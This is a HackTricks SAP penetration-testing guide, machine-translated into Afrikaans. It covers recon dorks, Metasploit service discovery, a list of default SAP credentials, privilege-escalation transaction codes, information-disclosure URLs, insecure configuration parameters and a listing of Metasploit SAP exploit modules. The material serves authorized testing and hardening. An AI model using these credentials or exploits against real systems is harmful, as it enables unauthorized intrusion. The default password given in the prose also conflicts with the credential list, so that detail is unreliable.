30 KiB
{% hint style="success" %}
Leer & oefen AWS Hacking: HackTricks Training AWS Red Team Expert (ARTE)
HackTricks Training AWS Red Team Expert (ARTE)
Leer & oefen GCP Hacking:  HackTricks Training GCP Red Team Expert (GRTE)
HackTricks Training GCP Red Team Expert (GRTE)
Ondersteun HackTricks
- Kyk na die subskripsie planne!
- Sluit aan by die 💬 Discord groep of die telegram groep of volg ons op Twitter 🐦 @hacktricks_live.
- Deel hacking truuks deur PRs in te dien na die HackTricks en HackTricks Cloud github repos.

{% embed url="https://websec.nl/" %}
Inleiding oor SAP
SAP staan vir Systems Applications and Products in Data Processing. SAP, per definisie, is ook die naam van die ERP Enterprise Resource Planning sagteware sowel as die naam van die maatskappy.
Die SAP-stelsel bestaan uit 'n aantal volledig geïntegreerde modules, wat feitlik elke aspek van besigheidsbestuur dek.
Elke SAP-instantie of SID bestaan uit drie lae: databasis, toepassing en aanbieding), elke landskap bestaan gewoonlik uit vier instanties: dev, toets, QA en produksie.
Elke van die lae kan tot 'n sekere mate uitgebuit word, maar die meeste effek kan verkry word deur die databasis aan te val.
Elke SAP-instantie is verdeel in kliënte. Elke een het 'n gebruiker SAP*, die toepassing se ekwivalent van “root”.
By die aanvanklike skepping, ontvang hierdie gebruiker SAP* 'n standaard wagwoord: “060719992” meer standaard wagwoorde hieronder.
Jy sal verbaas wees as jy weet hoe dikwels hierdie wagwoorde nie in toets- of dev-omgewings verander word nie!
Probeer om toegang te verkry tot die skulp van enige bediener met gebruikersnaam <SID>adm. Bruteforcing kan help, maar daar kan 'n rekening sluiting meganisme wees.
Ontdekking
Volgende afdeling is meestal van https://github.com/shipcod3/mySapAdventures van gebruiker shipcod3!
- Kyk na die Toepassing Omvang of Program Oorsig vir toetsing. Neem kennis van die hostnames of stelselinstanties vir verbinding met SAP GUI.
- Gebruik OSINT
open source intelligence, Shodan en Google Dorks om te kyk vir lêers, subdomeine, en sappige inligting as die toepassing internet-gestig of publiek is:
inurl:50000/irj/portal
inurl:IciEventService/IciEventConf
inurl:/wsnavigator/jsps/test.jsp
inurl:/irj/go/km/docs/
https://www.shodan.io/search?query=sap+portal
https://www.shodan.io/search?query=SAP+Netweaver
https://www.shodan.io/search?query=SAP+J2EE+Engine


- Hier is hoe http://SAP:50000/irj/portal lyk
- Gebruik nmap om oop poorte en bekende dienste
sap routers, webdnypro, webdienste, webbedieners, ens.te kontroleer. - Krap die URL's as daar 'n webbediener aan die gang is.
- Fuzz die gidse
jy kan Burp Intruder gebruikas dit webbedieners op sekere poorte het. Hier is 'n paar goeie woordlyste wat deur die SecLists Project verskaf word om standaard SAP ICM Paaie en ander interessante gidse of lêers te vind:
https://github.com/danielmiessler/SecLists/blob/master/Discovery/Web-Content/URLs/urls_SAP.txt
https://github.com/danielmiessler/SecLists/blob/master/Discovery/Web-Content/CMS/SAP.fuzz.txt
https://github.com/danielmiessler/SecLists/blob/master/Discovery/Web-Content/sap.txt
- Gebruik die SAP SERVICE DISCOVERY bykomende Metasploit module om SAP instansies/dienste/komponente te noem:
msf > use auxiliary/scanner/sap/sap_service_discovery
msf auxiliary(sap_service_discovery) > show options
Module options (auxiliary/scanner/sap/sap_service_discovery):
Name Current Setting Required Description
---- --------------- -------- -----------
CONCURRENCY 10 yes The number of concurrent ports to check per host
INSTANCES 00-01 yes Instance numbers to scan (e.g. 00-05,00-99)
RHOSTS yes The target address range or CIDR identifier
THREADS 1 yes The number of concurrent threads
TIMEOUT 1000 yes The socket connect timeout in milliseconds
msf auxiliary(sap_service_discovery) > set rhosts 192.168.96.101
rhosts => 192.168.96.101
msf auxiliary(sap_service_discovery) > run
[*] 192.168.96.101: - [SAP] Beginning service Discovery '192.168.96.101'
Toetsing van die Dikke Kliënt / SAP GUI
Hier is die opdrag om met SAP GUI te verbind
sapgui <sap server hostname> <system number>
- Kontroleer vir standaard geloofsbriewe
In Bugcrowd se Kwetsbaarheid Gradering Taksonomie, word dit beskou as P1 -> Bediener Sekuriteit Misconfigurasie \| Gebruik Standaard Geloofsbriewe \| Produksie Bediener:
# SAP* - High privileges - Hardcoded kernel user
SAP*:06071992:*
SAP*:PASS:*
# IDEADM - High Privileges - Only in IDES systems
IDEADM:admin:*
# DDIC - High privileges - User has SAP_ALL
DDIC:19920706:000,001
# EARLYWATCH - High privileges
EARLYWATCH:SUPPORT:066
# TMSADM - Medium privileges
TMSADM:PASSWORD:000
TMSADM:$1Pawd2&:000
# SAPCPIC - Medium privileges
SAPCPIC:ADMIN:000,001
# SOLMAN dialog default users and passwords.
# For more info check:
# https://www.troopers.de/media/filer_public/37/34/3734ebb3-989c-4750-9d48-ea478674991a/an_easy_way_into_your_sap_systems_v30.pdf
# https://launchpad.support.sap.com/#/notes/2293011
# SOLMAN_ADMIN - High privileges - Only on SOLMAN systems
SOLMAN_ADMIN:init1234:*
# SAPSUPPORT - High privileges - Only on SOLMAN or satellite systems
SAPSUPPORT:init1234:*
# SOLMAN<SID><CLNT> - High privileges - Only on SOLMAN systems
#SOLMAN<SID><CLNT>:init1234:*
# Trial systems
# -------------
# AS ABAP 7.40 SP08 Developer Edition:
# https://blogs.sap.com/2015/10/14/sap-netweaver-as-abap-740-sp8-developer-edition-to-download-consise-installation-instruction/
DDIC:DidNPLpw2014:001
SAP*:DidNPLpw2014:001
DEVELOPER:abCd1234:001
BWDEVELOPER:abCd1234:001
# AS ABAP 7.50 SP02 Developer Edition:
# https://blogs.sap.com/2016/11/03/sap-nw-as-abap-7.50-sp2-developer-edition-to-download-consise-installation-guide/
# AS ABAP 7.51 SP02 Developer Edition:
# https://blogs.sap.com/2017/09/04/sap-as-abap-7.51-sp2-developer-edition-to-download-concise-installation-guide/
DDIC:Appl1ance:000,001
SAP*:Appl1ance:000,001
DEVELOPER:Appl1ance:001
BWDEVELOPER:Appl1ance:001
# AS ABAP 7.51 SP01 Developer Edition:
# https://blogs.sap.com/2018/09/13/as-abap-7.52-sp01-developer-edition-concise-installation-guide/
# AS ABAP 7.52 SP04 Developer Edition:
# https://blogs.sap.com/2019/10/01/as-abap-7.52-sp04-developer-edition-concise-installation-guide/
DDIC:Down1oad:000,001
SAP*:Down1oad:000,001
DEVELOPER:Down1oad:001
BWDEVELOPER:Down1oad:001
- Voer Wireshark uit en autentiseer by die kliënt
SAP GUImet die akrediteer wat jy gekry het omdat sommige kliënte akrediteer sonder SSL oordra. Daar is twee bekende plugins vir Wireshark wat die hoofkoppe wat deur die SAP DIAG protokol gebruik word, kan ontleed: SecureAuth Labs SAP ontledingsplugin en SAP DIAG plugin deur Positive Research Center. - Kyk vir privilige eskalasies soos om sommige SAP Transaksie Kodes
tcodesvir lae-privilege gebruikers te gebruik: - SU01 - Om die gebruikers te skep en te onderhou
- SU01D - Om Gebruikers te Vertoon
- SU10 - Vir massa onderhoud
- SU02 - Vir Handmatige skepping van profiele
- SM19 - Sekuriteitsoudit - konfigurasie
- SE84 - Inligtingstelsel vir SAP R/3 Magtigings
- Kyk of jy stelselskommando's kan uitvoer / skripte in die kliënt kan loop.
- Kyk of jy XSS op BAPI Explorer kan doen
Toetsing van die webkoppelvlak
- Kruid die URL's

sien ontdekking fase. - Fuzz die URL's soos in die ontdekking fase. Hier is hoe http://SAP:50000/index.html lyk:
- Soek vir algemene web kwesbaarhede
Verwys na OWASP Top 10omdat daar XSS, RCE, XXE, ens. kwesbaarhede in sommige plekke is. - Kyk na Jason Haddix se “The Bug Hunters Methodology” vir die toetsing van web kwesbaarhede.
- Auth Bypass via werkwoord Manipulasie? Miskien :)
- Maak
http://SAP:50000/webdynpro/resources/sap.com/XXX/JWFTestAddAssignees#oop en druk dan die “Kies” knoppie en druk dan in die geopende venster “Soek”. Jy behoort 'n lys van SAP gebruikers te kan sienKwesbaarheid Verwysing: [ERPSCAN-16-010](https://erpscan.com/advisories/erpscan-16-010-sap-netweaver-7-4-information-disclosure/) - Word die akrediteer oor HTTP ingedien? As dit is, word dit as P3 beskou gebaseer op Bugcrowd se Kwesbaarheid Gradering Taksonomie: Gebroke Autentisering en Sessie Bestuur | Swak Inlog Funksie Oor HTTP. Wenke: Kyk ook na http://SAP:50000/startPage of die aanmeldportale :)
- Probeer
/irj/go/km/navigation/vir moontlike gidslys of autentisering omseiling - http://SAP/sap/public/info bevat 'n paar sappige inligting:
<SOAP-ENV:Envelope xmlns:SOAP-ENV="http://schemas.xmlsoap.org/soap/envelope/">
<SOAP-ENV:Body>
<rfc:RFC_SYSTEM_INFO.Response xmlns:rfc="urn:sap-com:document:sap:rfc:functions">
<RFCSI>
<RFCPROTO>011</RFCPROTO>
<RFCCHARTYP>4102</RFCCHARTYP>
<RFCINTTYP>BIG</RFCINTTYP>
<RFCFLOTYP>IE3</RFCFLOTYP>
<RFCDEST>randomnum</RFCDEST>
<RFCHOST>randomnum</RFCHOST>
<RFCSYSID>BRQ</RFCSYSID>
<RFCDATABS>BRQ</RFCDATABS>
<RFCDBHOST>randomnum</RFCDBHOST>
<RFCDBSYS>ORACLE</RFCDBSYS>
<RFCSAPRL>740</RFCSAPRL>
<RFCMACH>324</RFCMACH>
<RFCOPSYS>AIX</RFCOPSYS>
<RFCTZONE>-25200</RFCTZONE>
<RFCDAYST/>
<RFCIPADDR>192.168.1.8</RFCIPADDR>
<RFCKERNRL>749</RFCKERNRL>
<RFCHOST2>randomnum</RFCHOST2>
<RFCSI_RESV/>
<RFCIPV6ADDR>192.168.1.8</RFCIPV6ADDR>
</RFCSI>
</rfc:RFC_SYSTEM_INFO.Response>
</SOAP-ENV:Body>
</SOAP-ENV:Envelope>
Konfigurasieparameters
As jy korrekte aanmeldbesonderhede tydens die pentest het of jy daarin geslaag het om in te log op SAP GUI met basiese akreditasies, kan jy die parameterwaardes nagaan. Baie basiese en pasgemaakte konfigurasieparameterwaardes word as kwesbaarhede beskou.
Jy kan parameterwaardes beide handmatig en outomaties nagaan, met behulp van skripte (bv. SAP Parameter Validator).
Handmatige Parameter Nagaan
Deur na Transaksiekode RSPFPAR te navigeer, kan jy verskillende parameters opsoek en hul waardes nagaan.
Die tabel hieronder bevat die gedefinieerde parameters en die voorwaardes waarvoor hulle onderskei word.
Byvoorbeeld, as gw/reg_no_conn_info op minder as 255 (<255) gestel is, moet dit as 'n bedreiging beskou word. Net so, as icm/security_log gelyk is aan twee (2), sal dit ook 'n moontlike bedreiging wees.
| Parameter | Beperking | Beskrywing |
|---|---|---|
auth/object_disabling_active |
Y |
Gee aan of objekdeaktivering aktief is. |
auth/rfc_authority_check |
<2 |
Stel die gesagkontrolevlak vir RFC's in. |
auth/no_check_in_some_cases |
Y |
Gee aan of kontroles in sommige gevalle oorgeslaan word. |
bdc/bdel_auth_check |
FALSE |
Bepaal of magtigingkontroles in BDC afgedwing word. |
gw/reg_no_conn_info |
<255 |
Beperk die aantal karakters vir registrasienommerverbindinginligting. |
icm/security_log |
2 |
Definieer die sekuriteitslogvlak vir ICM (Internet Communication Manager). |
icm/server_port_0 |
Display |
Gee die bedienerpoort vir ICM (poort 0). |
icm/server_port_1 |
Display |
Gee die bedienerpoort vir ICM (poort 1). |
icm/server_port_2 |
Display |
Gee die bedienerpoort vir ICM (poort 2). |
login/password_compliance_to_current_policy |
0 |
Dwing wagwoordnakoming met die huidige beleid af. |
login/no_automatic_user_sapstar |
0 |
Deaktiveer outomatiese gebruiker SAPSTAR toewysing. |
login/min_password_specials |
0 |
Minimum aantal spesiale karakters wat in wagwoorde vereis word. |
login/min_password_lng |
<8 |
Minimum lengte wat vir wagwoorde vereis word. |
login/min_password_lowercase |
0 |
Minimum aantal kleinletters wat in wagwoorde vereis word. |
login/min_password_uppercase |
0 |
Minimum aantal hoofletters wat in wagwoorde vereis word. |
login/min_password_digits |
0 |
Minimum aantal syfers wat in wagwoorde vereis word. |
login/min_password_letters |
1 |
Minimum aantal letters wat in wagwoorde vereis word. |
login/fails_to_user_lock |
<5 |
Aantal mislukte aanmeldpogings voordat die gebruikersrekening vergrendel word. |
login/password_expiration_time |
>90 |
Wagwoordvervaltyd in dae. |
login/password_max_idle_initial |
<14 |
Maksimum inaktiewe tyd in minute voordat wagwoordherinvoer vereis word (begin). |
login/password_max_idle_productive |
<180 |
Maksimum inaktiewe tyd in minute voordat wagwoordherinvoer vereis word (produktief). |
login/password_downwards_compatibility |
0 |
Gee aan of afwaartse kompatibiliteit vir wagwoorde geaktiveer is. |
rfc/reject_expired_passwd |
0 |
Bepaal of vervalde wagwoorde vir RFC (Remote Function Calls) verwerp word. |
rsau/enable |
0 |
Aktiveer of deaktiveer RS AU (Magtiging) kontroles. |
rdisp/gui_auto_logout |
<5 |
Gee die tyd in minute voordat outomatiese afmelding van GUI-sessies plaasvind. |
service/protectedwebmethods |
SDEFAULT |
Gee die standaardinstellings vir beskermde webmetodes. |
snc/enable |
0 |
Aktiveer of deaktiveer Veilige Netwerk Kommunikasie (SNC). |
ucon/rfc/active |
0 |
Aktiveer of deaktiveer UCON (Unified Connectivity) RFC's. |
Skrip vir Parameter Nagaan
As gevolg van die aantal parameters, is dit ook moontlik om al hierdie na 'n .XML-lêer te eksporteer en die skrip SAPPV (SAP Parameter Validator) te gebruik, wat al die bogenoemde parameters sal nagaan en hul waardes met toepaslike onderskeid sal druk.
./SAPPV.sh EXPORT.XML
Parameter: auth/no_check_in_some_cases
User-Defined Value: No data
System Default Value: Y
Comment: Activation of the Profile Generator
Vulnerability: "SAP Parameter Misconfiguration: auth/no_check_in_some_cases"
Parameter: auth/object_disabling_active
User-Defined Value: N
System Default Value: N
Comment: Value 'N' prohibits disabling of authorization objects
Vulnerability: "SAP Parameter Misconfiguration: auth/object_disabling_active"
Parameter: auth/rfc_authority_check
User-Defined Value: 6
System Default Value: 6
Comment: Execution option for the RFC authority check
Vulnerability: "SAP Parameter Misconfiguration: auth/rfc_authority_check"
Parameter: bdc/bdel_auth_check
User-Defined Value: No data
System Default Value: FALSE
Comment: batch-input: check authorisation for activity DELE when delete TA
Vulnerability: "SAP Parameter Misconfiguration: bdc/bdel_auth_check"
[...]
Aanval!
- Kontroleer of dit op ou bedieners of tegnologieë soos Windows 2000 loop.
- Beplan die moontlike ontploffings / aanvalle, daar is baie Metasploit-modules vir SAP-ontdekking
bykomende modulesen ontploffings:
msf > search sap
Matching Modules
================
Name Disclosure Date Rank Description
---- --------------- ---- -----------
auxiliary/admin/maxdb/maxdb_cons_exec 2008-01-09 normal SAP MaxDB cons.exe Remote Command Injection
auxiliary/admin/sap/sap_configservlet_exec_noauth 2012-11-01 normal SAP ConfigServlet OS Command Execution
auxiliary/admin/sap/sap_mgmt_con_osexec normal SAP Management Console OSExecute
auxiliary/dos/sap/sap_soap_rfc_eps_delete_file normal SAP SOAP EPS_DELETE_FILE File Deletion
auxiliary/dos/windows/http/pi3web_isapi 2008-11-13 normal Pi3Web ISAPI DoS
auxiliary/dos/windows/llmnr/ms11_030_dnsapi 2011-04-12 normal Microsoft Windows DNSAPI.dll LLMNR Buffer Underrun DoS
auxiliary/scanner/http/sap_businessobjects_user_brute normal SAP BusinessObjects User Bruteforcer
auxiliary/scanner/http/sap_businessobjects_user_brute_web normal SAP BusinessObjects Web User Bruteforcer
auxiliary/scanner/http/sap_businessobjects_user_enum normal SAP BusinessObjects User Enumeration
auxiliary/scanner/http/sap_businessobjects_version_enum normal SAP BusinessObjects Version Detection
auxiliary/scanner/sap/sap_ctc_verb_tampering_user_mgmt normal SAP CTC Service Verb Tampering User Management
auxiliary/scanner/sap/sap_hostctrl_getcomputersystem normal SAP Host Agent Information Disclosure
auxiliary/scanner/sap/sap_icf_public_info normal SAP ICF /sap/public/info Service Sensitive Information Gathering
auxiliary/scanner/sap/sap_icm_urlscan normal SAP URL Scanner
auxiliary/scanner/sap/sap_mgmt_con_abaplog normal SAP Management Console ABAP Syslog Disclosure
auxiliary/scanner/sap/sap_mgmt_con_brute_login normal SAP Management Console Brute Force
auxiliary/scanner/sap/sap_mgmt_con_extractusers normal SAP Management Console Extract Users
auxiliary/scanner/sap/sap_mgmt_con_getaccesspoints normal SAP Management Console Get Access Points
auxiliary/scanner/sap/sap_mgmt_con_getenv normal SAP Management Console getEnvironment
auxiliary/scanner/sap/sap_mgmt_con_getlogfiles normal SAP Management Console Get Logfile
auxiliary/scanner/sap/sap_mgmt_con_getprocesslist normal SAP Management Console GetProcessList
auxiliary/scanner/sap/sap_mgmt_con_getprocessparameter normal SAP Management Console Get Process Parameters
auxiliary/scanner/sap/sap_mgmt_con_instanceproperties normal SAP Management Console Instance Properties
auxiliary/scanner/sap/sap_mgmt_con_listlogfiles normal SAP Management Console List Logfiles
auxiliary/scanner/sap/sap_mgmt_con_startprofile normal SAP Management Console getStartProfile
auxiliary/scanner/sap/sap_mgmt_con_version normal SAP Management Console Version Detection
auxiliary/scanner/sap/sap_router_info_request normal SAPRouter Admin Request
auxiliary/scanner/sap/sap_router_portscanner normal SAPRouter Port Scanner
auxiliary/scanner/sap/sap_service_discovery normal SAP Service Discovery
auxiliary/scanner/sap/sap_smb_relay normal SAP SMB Relay Abuse
auxiliary/scanner/sap/sap_soap_bapi_user_create1 normal SAP /sap/bc/soap/rfc SOAP Service BAPI_USER_CREATE1 Function User Creation
auxiliary/scanner/sap/sap_soap_rfc_brute_login normal SAP SOAP Service RFC_PING Login Brute Forcer
auxiliary/scanner/sap/sap_soap_rfc_dbmcli_sxpg_call_system_command_exec normal SAP /sap/bc/soap/rfc SOAP Service SXPG_CALL_SYSTEM Function Command Injection
auxiliary/scanner/sap/sap_soap_rfc_dbmcli_sxpg_command_exec normal SAP /sap/bc/soap/rfc SOAP Service SXPG_COMMAND_EXEC Function Command Injection
auxiliary/scanner/sap/sap_soap_rfc_eps_get_directory_listing normal SAP SOAP RFC EPS_GET_DIRECTORY_LISTING Directories Information Disclosure
auxiliary/scanner/sap/sap_soap_rfc_pfl_check_os_file_existence normal SAP SOAP RFC PFL_CHECK_OS_FILE_EXISTENCE File Existence Check
auxiliary/scanner/sap/sap_soap_rfc_ping normal SAP /sap/bc/soap/rfc SOAP Service RFC_PING Function Service Discovery
auxiliary/scanner/sap/sap_soap_rfc_read_table normal SAP /sap/bc/soap/rfc SOAP Service RFC_READ_TABLE Function Dump Data
auxiliary/scanner/sap/sap_soap_rfc_rzl_read_dir normal SAP SOAP RFC RZL_READ_DIR_LOCAL Directory Contents Listing
auxiliary/scanner/sap/sap_soap_rfc_susr_rfc_user_interface normal SAP /sap/bc/soap/rfc SOAP Service SUSR_RFC_USER_INTERFACE Function User Creation
auxiliary/scanner/sap/sap_soap_rfc_sxpg_call_system_exec normal SAP /sap/bc/soap/rfc SOAP Service SXPG_CALL_SYSTEM Function Command Execution
auxiliary/scanner/sap/sap_soap_rfc_sxpg_command_exec normal SAP SOAP RFC SXPG_COMMAND_EXECUTE
auxiliary/scanner/sap/sap_soap_rfc_system_info normal SAP /sap/bc/soap/rfc SOAP Service RFC_SYSTEM_INFO Function Sensitive Information Gathering
auxiliary/scanner/sap/sap_soap_th_saprel_disclosure normal SAP /sap/bc/soap/rfc SOAP Service TH_SAPREL Function Information Disclosure
auxiliary/scanner/sap/sap_web_gui_brute_login normal SAP Web GUI Login Brute Forcer
exploit/multi/sap/sap_mgmt_con_osexec_payload 2011-03-08 excellent SAP Management Console OSExecute Payload Execution
exploit/multi/sap/sap_soap_rfc_sxpg_call_system_exec 2013-03-26 great SAP SOAP RFC SXPG_CALL_SYSTEM Remote Command Execution
exploit/multi/sap/sap_soap_rfc_sxpg_command_exec 2012-05-08 great SAP SOAP RFC SXPG_COMMAND_EXECUTE Remote Command Execution
exploit/windows/browser/enjoysapgui_comp_download 2009-04-15 excellent EnjoySAP SAP GUI ActiveX Control Arbitrary File Download
exploit/windows/browser/enjoysapgui_preparetoposthtml 2007-07-05 normal EnjoySAP SAP GUI ActiveX Control Buffer Overflow
exploit/windows/browser/sapgui_saveviewtosessionfile 2009-03-31 normal SAP AG SAPgui EAI WebViewer3D Buffer Overflow
exploit/windows/http/sap_configservlet_exec_noauth 2012-11-01 great SAP ConfigServlet Remote Code Execution
exploit/windows/http/sap_host_control_cmd_exec 2012-08-14 average SAP NetWeaver HostControl Command Injection
exploit/windows/http/sapdb_webtools 2007-07-05 great SAP DB 7.4 WebTools Buffer Overflow
exploit/windows/lpd/saplpd 2008-02-04 good SAP SAPLPD 6.28 Buffer Overflow
exploit/windows/misc/sap_2005_license 2009-08-01 great SAP Business One License Manager 2005 Buffer Overflow
exploit/windows/misc/sap_netweaver_dispatcher 2012-05-08 normal SAP NetWeaver Dispatcher DiagTraceR3Info Buffer Overflow
- Probeer om 'n paar bekende exploits te gebruik
